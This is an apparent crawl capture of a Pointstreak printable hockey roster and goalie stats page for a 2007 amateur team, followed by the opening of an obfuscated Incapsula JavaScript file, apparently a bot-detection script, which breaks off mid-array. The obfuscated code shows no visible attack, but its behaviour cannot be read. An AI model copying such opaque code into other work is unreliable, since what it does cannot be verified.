

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-team-roster.html?teamid=102545&seasonid=2311&sortby=gpp
body_size: 1676
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Fall 2007)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		MANSFIELD				(
		SUN EAST		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Player Stats</td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20" align="center">
			<div align="left"> #</div>
		  </td>
		  <td align="center">
			<div align="left">NAME (Position)</div>
		  </td>
		  <td align="center" width="30"  class="highlightPlay"> 
			<a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=gpp">GP</a>			</td>
	
			
				
			
		  		<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=gf">G</a>				</td>
						
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=a">A</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311">PTS</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=pim">PIM</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=ppg">PP</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=shg">SH</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=gwg">GWG</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=ppga">PPGA</a>				</td>
									</tr>
				<tr class="lightGrey">
			<td width="20">
			6			</td><td>
						    <a href="playerpage.html?playerid=1564020&seasonid=2311">
				Jermey Bruce</a> 
							</td><td align="center">
				11			</td>
			
						
			
				<td align="center">
					12	
				</td>			
				<td align="center">
					6				</td><td align="center">
					18			    </td><td align="center">
					4				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					1.64				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			3			</td><td>
						    <a href="playerpage.html?playerid=1555092&seasonid=2311">
				Greg Vomund</a> 
							</td><td align="center">
				11			</td>
			
						
			
				<td align="center">
					12	
				</td>			
				<td align="center">
					2				</td><td align="center">
					14			    </td><td align="center">
					2				</td>
				<td align="center">
					1				</td><td align="center">
					0				</td>
				</td><td align="center">
					2				</td>
				<td align="center">
					1.27				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			14			</td><td>
						    <a href="playerpage.html?playerid=1555097&seasonid=2311">
				Dennis Averette</a> 
							</td><td align="center">
				11			</td>
			
						
			
				<td align="center">
					6	
				</td>			
				<td align="center">
					4				</td><td align="center">
					10			    </td><td align="center">
					6				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					1				</td>
				<td align="center">
					0.91				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			15			</td><td>
						    <a href="playerpage.html?playerid=1555095&seasonid=2311">
				Joshua Sontag</a> 
							</td><td align="center">
				11			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					1				</td><td align="center">
					1			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.09				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			7			</td><td>
						    <a href="playerpage.html?playerid=1555096&seasonid=2311">
				Eric Johnson</a> 
							</td><td align="center">
				10			</td>
			
						
			
				<td align="center">
					4	
				</td>			
				<td align="center">
					8				</td><td align="center">
					12			    </td><td align="center">
					2				</td>
				<td align="center">
					1				</td><td align="center">
					0				</td>
				</td><td align="center">
					1				</td>
				<td align="center">
					1.20				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			82			</td><td>
						    <a href="playerpage.html?playerid=1555098&seasonid=2311">
				Ed Braun</a> 
							</td><td align="center">
				10			</td>
			
						
			
				<td align="center">
					2	
				</td>			
				<td align="center">
					2				</td><td align="center">
					4			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					1				</td>
				<td align="center">
					0.40				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			8			</td><td>
						    <a href="playerpage.html?playerid=1563521&seasonid=2311">
				Zach Sontag</a> 
							</td><td align="center">
				9			</td>
			
						
			
				<td align="center">
					3	
				</td>			
				<td align="center">
					3				</td><td align="center">
					6			    </td><td align="center">
					8				</td>
				<td align="center">
					1				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.67				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			2			</td><td>
						    <a href="playerpage.html?playerid=1555093&seasonid=2311">
				Shaun Mansfield</a> 
							</td><td align="center">
				8			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			0			</td><td>
						    <a href="playerpage.html?playerid=1563520&seasonid=2311">
				John Ayars</a> 
				(F)
							</td><td align="center">
				6			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					1				</td><td align="center">
					2			    </td><td align="center">
					5				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.33				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
						</td><td>
						    <a href="playerpage.html?playerid=&seasonid=2311">
				</a> 
							</td><td align="center">
							</td>
			
						
			
				<td align="center">
						
				</td>			
				<td align="center">
									</td><td align="center">
								    </td><td align="center">
									</td>
				<td align="center">
									</td><td align="center">
									</td>
				</td><td align="center">
									</td>
				<td align="center">
									</td>
							
					</tr>


</table>
	  <br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Goalie Stats<a name="goalie">&nbsp;</a></td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20">
			<div align="left">#</div>
		  </td>
		  <td>
			<div align="left">NAME</div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=gp#goalie">GP</a>			  </div>
		  </td>
		 <td width="25"  >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=min#goalie">MIN</a>		     </div>
		  </td>
		  <td width="25"  >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=w#goalie">W</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=l#goalie">L</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=t#goalie">T</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=so#goalie">SO</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields"href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=ga#goalie">GA</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=gaa#goalie">GAA</a>			  </div>
		  </td>
		  		  <td width="25" >
			<div align="right">
			  <a href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=sv#goalie">SV</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a href="players-team-roster.html?teamid=102545&seasonid=2311&sortby=svpct#goalie">SV%</a>			  </div>
		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			33		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=1563519&seasonid=2311">
			Nick Eyman			</a>  </td>
		  <td width="25" align="right">
			10		  </td>
		   <td width="25" align="right">
			440		  </td>
		  <td width="25" align="right">
			5		  </td>
		  <td width="25" align="right">
			5		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			41		  </td>
		  <td width="25" align="right">
			4.10		  </td>
		  		  <td width="25" align="right">
			96		  </td>
		  <td width="25" align="right">
			0.701		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			0		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=1563520&seasonid=2311">
			John Ayars			</a>  </td>
		  <td width="25" align="right">
			1		  </td>
		   <td width="25" align="right">
			44		  </td>
		  <td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			1		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			4		  </td>
		  <td width="25" align="right">
			4.00		  </td>
		  		  <td width="25" align="right">
			16		  </td>
		  <td width="25" align="right">
			0.800		  </td>
		  		</tr>
		</table>
		<br />
				<p><br>
			<br>
						</p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=7160912" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=7160912
body_size: 20274
content:
var _0xa9b2=['\x77\x6f\x66\x44\x6a\x4d\x4b\x4c\x77\x36\x30\x61\x54\x67\x3d\x3d','\x77\x71\x42\x61\x77\x36\x4d\x4a\x66\x63\x4b\x32','\x77\x36\x52\x68\x5a\x42\x73\x3d','\x77\x70\x6e\x44\x71\x57\x66\x44\x6e\x32\x33\x43\x6f\x46\x59\x3d','\x77\x36\x38\x7a\x4e\x47\x78\x35\x77\x36\x77\x65','\x77\x70\x70\x59\x51\x51\x3d\x3d','\x77\x34\x37\x44\x73\x73\x4b\x31','\x42\x63\x4f\x4b\x77\x6f\x6e\x43\x74\x46\x6e\x43\x69\x78\x6e\x43\x71\x77\x2f\x43\x6a\x77\x3d\x3d','\x77\x70\x58\x44\x74\x30\x38\x71\x77\x37\x44\x44\x6e\x63\x4b\x6c\x77\x37\x74\x65\x63\x38\x4f\x4b','\x77\x72\x44\x44\x6f\x45\x50\x44\x76\x58\x4c\x44\x75\x67\x44\x44\x72\x4d\x4f\x66\x77\x36\x58\x43\x6d\x73\x4b\x51\x4f\x38\x4b\x35\x50\x38\x4b\x68\x77\x35\x50\x44\x74\x63\x4b\x67\x77\x34\x44\x43\x70\x4d\x4b\x54\x77\x36\x74\x62\x64\x73\x4b\x46\x49\x33\x44\x44\x69\x42\x39\x56\x4d\x54\x39\x53\x77\x37\x33\x43\x72\x4d\x4b\x71\x77\x34\x44\x43\x76\x6b\x73\x3d','\x77\x34\x66\x44\x75\x4d\x4b\x37\x48\x51\x33\x44\x75\x77\x3d\x3d','\x77\x34\x4c\x44\x75\x63\x4b\x58','\x77\x37\x37\x44\x74\x4d\x4f\x63','\x5a\x7a\x6f\x6d','\x77\x37\x48\x43\x74\x63\x4b\x4d','\x77\x36\x38\x71\x57\x57\x72\x44\x67\x73\x4b\x76\x50\x73\x4f\x42','\x77\x71\x72\x43\x6e\x73\x4f\x48','\x77\x70\x6c\x75\x77\x72\x39\x32\x46\x4d\x4b\x53','\x46\x54\x72\x43\x67\x67\x3d\x3d','\x77\x70\x44\x44\x6f\x4d\x4f\x6b','\x77\x37\x72\x43\x76\x63\x4b\x79','\x45\x42\x7a\x43\x6c\x67\x3d\x3d','\x43\x38\x4b\x36\x77\x70\x45\x3d','\x61\x67\x70\x66','\x56\x69\x4a\x46','\x77\x34\x6a\x44\x73\x73\x4b\x36\x45\x52\x44\x44\x74\x67\x3d\x3d','\x47\x43\x54\x43\x71\x51\x3d\x3d','\x4f\x73\x4f\x62\x4e\x63\x4f\x72\x65\x42\x4e\x44\x77\x34\x7a\x43\x68\x7a\x77\x51','\x77\x6f\x37\x44\x71\x58\x48\x44\x76\x6d\x50\x43\x71\x6c\x62\x44\x71\x41\x3d\x3d','\x64\x42\x33\x44\x73\x69\x66\x44\x67\x52\x66\x44\x71\x63\x4f\x46\x77\x34\x74\x67\x4c\x67\x3d\x3d','\x77\x37\x44\x44\x74\x4d\x4f\x66\x77\x34\x72\x43\x71\x42\x73\x53\x77\x35\x77\x3d','\x77\x6f\x7a\x43\x76\x73\x4f\x6b','\x46\x63\x4b\x6e\x54\x67\x3d\x3d','\x77\x72\x58\x43\x6a\x78\x6f\x3d','\x48\x4d\x4b\x5a\x77\x70\x67\x3d','\x47\x52\x6a\x43\x6e\x63\x4b\x6d','\x77\x6f\x31\x2b\x77\x71\x6c\x52\x43\x63\x4b\x4e\x77\x70\x51\x3d','\x54\x53\x34\x59','\x77\x37\x7a\x44\x75\x63\x4f\x2f\x77\x6f\x7a\x44\x71\x33\x39\x43\x49\x73\x4b\x4f\x42\x4d\x4f\x61\x77\x35\x37\x43\x76\x73\x4b\x58\x65\x38\x4b\x69\x77\x72\x74\x41\x77\x6f\x48\x43\x76\x52\x34\x2b\x44\x73\x4b\x4a\x51\x63\x4f\x61\x77\x36\x31\x37\x77\x6f\x50\x44\x73\x63\x4b\x38\x77\x37\x4c\x44\x68\x4d\x4f\x6b\x77\x72\x4d\x4c\x46\x53\x38\x72\x54\x51\x3d\x3d','\x77\x37\x56\x78\x52\x51\x3d\x3d','\x77\x70\x37\x43\x71\x67\x4d\x3d','\x55\x67\x59\x42\x77\x71\x62\x43\x68\x73\x4b\x45','\x77\x36\x73\x44\x4b\x41\x3d\x3d','\x5a\x6b\x7a\x43\x72\x79\x51\x4d\x77\x70\x41\x3d','\x62\x63\x4b\x4a\x77\x34\x38\x3d','\x77\x72\x6e\x44\x6c\x46\x6b\x3d','\x53\x79\x76\x44\x75\x38\x4b\x4e\x50\x79\x6c\x2f\x4d\x78\x41\x3d','\x55\x69\x44\x44\x73\x63\x4b\x50\x4c\x53\x67\x3d','\x77\x71\x72\x43\x75\x43\x45\x3d','\x66\x4d\x4b\x53\x77\x36\x63\x3d','\x77\x70\x31\x30\x59\x67\x74\x54','\x77\x6f\x5a\x2b\x77\x72\x4e\x69\x46\x4d\x4b\x49','\x51\x44\x58\x44\x6c\x67\x3d\x3d','\x77\x36\x37\x44\x72\x57\x6f\x3d','\x41\x79\x50\x44\x76\x73\x4b\x45\x4b\x69\x55\x3d','\x77\x71\x66\x44\x71\x30\x6e\x43\x67\x4d\x4f\x7a\x77\x36\x4d\x3d','\x4c\x67\x48\x43\x67\x77\x3d\x3d','\x49\x63\x4b\x4b\x77\x70\x45\x3d','\x77\x70\x58\x43\x74\x38\x4f\x62\x4d\x38\x4f\x71\x45\x77\x3d\x3d','\x44\x77\x2f\x43\x71\x4d\x4f\x62\x58\x77\x3d\x3d','\x49\x4d\x4b\x34\x77\x71\x6b\x56\x77\x72\x54\x44\x6f\x48\x2f\x44\x6e\x6c\x55\x3d','\x77\x35\x68\x4e\x61\x41\x3d\x3d','\x77\x70\x5a\x64\x77\x35\x4d\x3d','\x55\x6d\x48\x44\x6b\x73\x4b\x75\x4a\x68\x4c\x43\x6b\x6c\x6a\x43\x76\x48\x51\x3d','\x4a\x57\x50\x44\x69\x67\x3d\x3d','\x77\x34\x55\x4b\x46\x56\x72\x44\x6d\x7a\x30\x3d','\x56\x73\x4b\x78\x77\x36\x55\x3d','\x41\x52\x66\x43\x69\x51\x3d\x3d','\x77\x35\x58\x44\x73\x73\x4f\x70\x65\x38\x4b\x45','\x77\x72\x39\x4b\x77\x36\x38\x64\x66\x63\x4b\x73','\x56\x55\x4c\x43\x6b\x51\x3d\x3d','\x77\x71\x2f\x44\x6e\x73\x4b\x72','\x64\x42\x6e\x43\x70\x73\x4f\x67\x77\x70\x58\x44\x75\x4d\x4b\x6e\x77\x37\x63\x3d','\x77\x6f\x62\x44\x71\x58\x33\x44\x72\x48\x44\x43\x70\x51\x3d\x3d','\x77\x72\x50\x43\x6a\x63\x4b\x56','\x77\x71\x6e\x44\x73\x73\x4f\x63\x77\x35\x48\x43\x6f\x52\x4d\x44\x77\x6f\x35\x34\x58\x4d\x4f\x74\x77\x70\x62\x44\x76\x4d\x4b\x34\x44\x78\x6b\x3d','\x77\x70\x7a\x43\x6f\x4d\x4b\x31\x64\x63\x4f\x77\x77\x36\x34\x3d','\x77\x35\x6e\x44\x70\x63\x4b\x54','\x48\x63\x4f\x44\x46\x51\x3d\x3d','\x55\x77\x58\x44\x6b\x67\x3d\x3d','\x46\x4d\x4b\x55\x77\x72\x62\x44\x71\x54\x42\x5a\x77\x70\x66\x43\x69\x67\x6b\x63\x58\x6a\x50\x43\x76\x6d\x4c\x44\x6f\x73\x4b\x52\x47\x51\x3d\x3d','\x77\x35\x76\x44\x73\x43\x50\x44\x74\x7a\x62\x43\x73\x51\x66\x44\x70\x73\x4b\x61','\x77\x6f\x50\x43\x74\x63\x4b\x33\x65\x38\x4f\x77','\x56\x77\x30\x4c\x77\x71\x54\x43\x69\x73\x4b\x6a\x4f\x51\x3d\x3d','\x59\x54\x6f\x70\x77\x36\x73\x52\x65\x51\x3d\x3d','\x77\x6f\x33\x43\x6b\x78\x37\x43\x6e\x4d\x4f\x49\x77\x70\x78\x54\x77\x36\x44\x43\x70\x45\x33\x43\x6b\x32\x54\x44\x72\x30\x68\x43\x55\x4d\x4f\x77\x77\x72\x48\x44\x6c\x52\x62\x44\x6c\x79\x66\x44\x70\x38\x4b\x2b\x77\x36\x6e\x43\x67\x41\x72\x44\x6f\x38\x4f\x4d\x51\x41\x45\x75\x77\x6f\x72\x43\x69\x63\x4b\x5a\x54\x77\x3d\x3d','\x54\x69\x6e\x44\x71\x73\x4b\x50\x4d\x43\x35\x69','\x77\x34\x6f\x65\x4e\x41\x3d\x3d','\x77\x71\x68\x54\x77\x71\x6b\x3d','\x52\x78\x34\x58','\x77\x70\x48\x44\x74\x48\x30\x41\x77\x34\x33\x44\x6f\x4d\x4b\x4f\x77\x36\x78\x50\x61\x63\x4b\x51\x77\x35\x34\x54\x46\x4d\x4b\x64\x41\x38\x4f\x5a\x45\x4d\x4b\x4e\x77\x6f\x33\x44\x75\x77\x3d\x3d','\x77\x71\x54\x44\x71\x73\x4f\x68\x77\x6f\x2f\x43\x72\x48\x49\x3d','\x5a\x38\x4b\x43\x77\x71\x6b\x3d','\x77\x70\x76\x44\x68\x63\x4b\x51\x77\x36\x30\x48\x53\x4d\x4b\x48\x4f\x6a\x6c\x31\x42\x4d\x4f\x57\x56\x38\x4b\x67\x57\x56\x44\x43\x76\x57\x2f\x44\x69\x63\x4f\x5a\x4c\x4d\x4b\x33\x47\x48\x72\x44\x67\x38\x4f\x35','\x64\x38\x4b\x68\x77\x6f\x38\x3d','\x77\x6f\x54\x44\x75\x63\x4f\x79\x63\x4d\x4b\x63\x77\x72\x55\x3d','\x77\x37\x35\x35\x53\x73\x4b\x5a\x66\x41\x77\x3d','\x4b\x6e\x6e\x44\x6d\x67\x3d\x3d','\x65\x6a\x4c\x44\x6b\x51\x3d\x3d','\x77\x72\x76\x44\x6f\x6c\x4c\x43\x67\x4d\x4f\x75\x77\x36\x55\x47\x77\x70\x66\x43\x70\x4d\x4b\x4b\x77\x35\x41\x3d','\x44\x53\x37\x43\x75\x41\x3d\x3d','\x77\x71\x4e\x44\x77\x37\x51\x64\x59\x4d\x4b\x71\x62\x67\x3d\x3d','\x66\x68\x64\x38\x77\x35\x70\x46\x77\x71\x67\x3d','\x44\x44\x6e\x43\x72\x73\x4b\x55\x61\x54\x77\x69\x4b\x6b\x41\x3d','\x54\x63\x4b\x61\x77\x6f\x44\x43\x70\x56\x30\x3d','\x77\x70\x37\x43\x71\x73\x4f\x37\x64\x38\x4f\x38\x77\x37\x4c\x43\x76\x38\x4f\x35\x4f\x38\x4b\x6b\x4b\x6e\x77\x3d','\x77\x36\x6a\x43\x75\x31\x59\x55\x77\x34\x77\x35\x4b\x51\x3d\x3d','\x77\x6f\x66\x44\x73\x57\x51\x43\x77\x34\x72\x44\x72\x38\x4b\x38\x77\x36\x77\x3d','\x59\x57\x42\x2b','\x77\x72\x76\x44\x6f\x6c\x4c\x43\x67\x4d\x4f\x75\x77\x36\x55\x71','\x5a\x4d\x4b\x46\x77\x72\x56\x5a\x77\x70\x44\x44\x69\x63\x4f\x2b\x4d\x57\x45\x3d','\x59\x69\x4e\x6e','\x62\x68\x6f\x6e\x65\x44\x54\x44\x6b\x42\x6e\x43\x69\x63\x4b\x49\x54\x6e\x7a\x43\x6a\x78\x62\x44\x68\x55\x46\x32\x66\x38\x4f\x4c\x77\x36\x62\x44\x67\x32\x6b\x38\x45\x73\x4f\x76\x59\x69\x62\x43\x74\x63\x4b\x51\x77\x35\x50\x43\x6c\x47\x63\x57\x77\x6f\x4d\x52','\x77\x72\x6e\x44\x75\x46\x59\x3d','\x77\x35\x44\x44\x6a\x6b\x56\x53\x44\x6e\x72\x43\x67\x63\x4f\x4e\x77\x37\x6b\x3d','\x61\x7a\x59\x72\x77\x36\x6b\x4c\x63\x42\x52\x68\x41\x31\x7a\x44\x70\x63\x4b\x4d\x4a\x73\x4f\x32\x5a\x52\x35\x72\x57\x63\x4b\x6a\x4a\x73\x4f\x64','\x53\x30\x54\x43\x74\x77\x3d\x3d','\x62\x51\x59\x2b\x64\x69\x6b\x3d','\x77\x35\x66\x44\x70\x38\x4b\x34\x48\x78\x41\x3d','\x77\x35\x6b\x41\x43\x77\x3d\x3d','\x66\x30\x54\x43\x67\x67\x3d\x3d','\x65\x78\x78\x32\x77\x35\x68\x4a\x77\x6f\x38\x7a','\x4a\x63\x4b\x6a\x77\x72\x34\x59','\x77\x70\x62\x44\x6c\x31\x49\x3d','\x77\x37\x44\x44\x67\x4d\x4b\x48','\x77\x37\x66\x43\x6c\x4d\x4b\x54\x77\x37\x30\x66\x77\x72\x70\x46\x62\x63\x4f\x42\x77\x6f\x78\x39','\x4f\x77\x7a\x43\x68\x38\x4b\x67\x4f\x73\x4f\x73\x77\x70\x59\x4e','\x77\x71\x50\x43\x6d\x4d\x4b\x36','\x77\x71\x7a\x44\x71\x73\x4f\x35\x77\x6f\x48\x43\x75\x33\x2f\x43\x67\x54\x73\x67\x57\x41\x3d\x3d','\x51\x33\x7a\x43\x68\x44\x76\x43\x72\x42\x50\x43\x72\x4d\x4f\x62\x4b\x51\x3d\x3d','\x77\x70\x58\x44\x76\x58\x73\x54','\x51\x63\x4b\x64\x77\x37\x63\x66\x48\x73\x4f\x43','\x53\x67\x59\x63\x77\x72\x55\x3d','\x77\x6f\x62\x44\x68\x73\x4b\x48\x77\x36\x4d\x43\x51\x77\x3d\x3d','\x57\x67\x59\x63\x77\x71\x72\x43\x68\x73\x4b\x44\x4c\x77\x3d\x3d','\x62\x63\x4b\x39\x77\x34\x45\x3d','\x77\x72\x33\x43\x67\x4d\x4f\x34','\x51\x78\x76\x44\x69\x41\x3d\x3d','\x77\x72\x68\x76\x52\x32\x7a\x44\x67\x73\x4b\x76','\x4a\x41\x66\x43\x6e\x77\x3d\x3d','\x49\x54\x37\x43\x72\x77\x3d\x3d','\x77\x70\x50\x43\x6e\x73\x4b\x2f','\x4b\x68\x48\x44\x76\x54\x72\x44\x6d\x77\x72\x44\x71\x4d\x4b\x47\x77\x35\x70\x35\x50\x63\x4f\x73\x4a\x7a\x48\x44\x6d\x73\x4f\x78','\x77\x72\x7a\x44\x6f\x4d\x4f\x63\x77\x70\x7a\x43\x71\x6e\x50\x43\x75\x79\x55\x3d','\x44\x77\x7a\x43\x75\x67\x3d\x3d','\x65\x42\x31\x37\x77\x35\x4d\x3d','\x77\x34\x72\x44\x74\x73\x4b\x69\x48\x77\x50\x44\x76\x7a\x31\x49\x77\x70\x63\x3d','\x77\x34\x33\x44\x70\x4d\x4b\x66\x52\x73\x4b\x7a\x51\x41\x3d\x3d','\x42\x38\x4f\x70\x77\x34\x4a\x58\x4c\x73\x4f\x33\x4b\x67\x56\x30\x51\x56\x42\x66\x58\x6c\x48\x43\x6c\x32\x63\x3d','\x77\x35\x38\x4f\x46\x30\x6a\x44\x69\x67\x3d\x3d','\x65\x7a\x6f\x70\x77\x36\x67\x4b\x59\x77\x3d\x3d','\x77\x34\x76\x44\x67\x56\x64\x65\x44\x33\x4c\x43\x6d\x38\x4f\x48\x77\x36\x2f\x43\x6c\x63\x4f\x42\x77\x72\x31\x65\x62\x57\x70\x53\x77\x34\x6b\x3d','\x47\x63\x4b\x5a\x77\x71\x33\x44\x72\x4d\x4b\x54','\x77\x35\x48\x43\x75\x73\x4b\x30\x77\x6f\x73\x36\x77\x36\x39\x38','\x57\x38\x4b\x64\x77\x36\x4d\x61\x48\x4d\x4f\x58\x77\x72\x68\x69\x77\x35\x77\x4f\x58\x63\x4b\x35\x77\x36\x78\x4f\x5a\x57\x6e\x43\x6e\x52\x37\x43\x69\x43\x6b\x61\x77\x71\x35\x2b\x49\x30\x46\x2f\x77\x34\x63\x3d','\x4f\x4d\x4b\x63\x77\x72\x73\x3d','\x77\x6f\x33\x43\x6b\x78\x37\x43\x6e\x4d\x4f\x49\x77\x70\x78\x2f','\x77\x72\x70\x72\x58\x32\x4c\x44\x6b\x63\x4b\x6d\x64\x38\x4b\x42\x77\x36\x64\x5a\x49\x54\x45\x43\x45\x73\x4f\x79\x66\x56\x7a\x43\x71\x77\x3d\x3d','\x61\x42\x63\x2b\x61\x6a\x67\x3d','\x4c\x44\x6a\x43\x6b\x63\x4f\x55\x77\x70\x56\x42\x77\x72\x38\x43','\x66\x58\x64\x35\x77\x37\x35\x41\x77\x34\x46\x79\x50\x33\x4d\x6a\x53\x38\x4b\x68\x77\x72\x4a\x77\x48\x58\x52\x69\x42\x48\x49\x3d','\x77\x70\x78\x36\x77\x72\x46\x77\x42\x51\x3d\x3d','\x77\x70\x62\x44\x76\x57\x6f\x44\x77\x35\x62\x44\x70\x38\x4b\x6e\x77\x36\x78\x46','\x4e\x41\x6e\x43\x75\x69\x34\x2b\x77\x36\x6f\x4a\x77\x72\x4d\x3d','\x47\x63\x4f\x6b\x77\x34\x46\x5a\x49\x4d\x4f\x34\x41\x51\x39\x2b\x47\x30\x4e\x55\x52\x46\x7a\x43\x6c\x33\x76\x44\x67\x51\x3d\x3d','\x77\x6f\x72\x44\x72\x56\x50\x43\x6a\x73\x4f\x78\x77\x36\x34\x42\x77\x72\x33\x43\x76\x73\x4b\x55\x77\x6f\x6a\x44\x73\x6e\x59\x3d','\x63\x67\x72\x44\x74\x53\x66\x44\x67\x52\x59\x3d','\x5a\x48\x4e\x74\x77\x37\x78\x4f\x77\x35\x52\x54\x41\x6b\x30\x3d','\x77\x34\x33\x43\x71\x63\x4f\x54\x4c\x4d\x4f\x74\x42\x51\x3d\x3d','\x77\x71\x4c\x43\x6a\x77\x50\x43\x6d\x73\x4f\x50\x77\x6f\x5a\x6a\x77\x36\x67\x3d','\x64\x42\x50\x44\x73\x44\x6a\x44\x70\x51\x33\x44\x76\x63\x4f\x49\x77\x34\x74\x67\x4d\x51\x3d\x3d','\x77\x34\x44\x44\x6d\x45\x68\x45\x48\x47\x41\x3d','\x56\x57\x66\x43\x6b\x79\x62\x43\x67\x42\x45\x3d','\x61\x6e\x64\x68\x77\x37\x4e\x43\x77\x35\x67\x3d','\x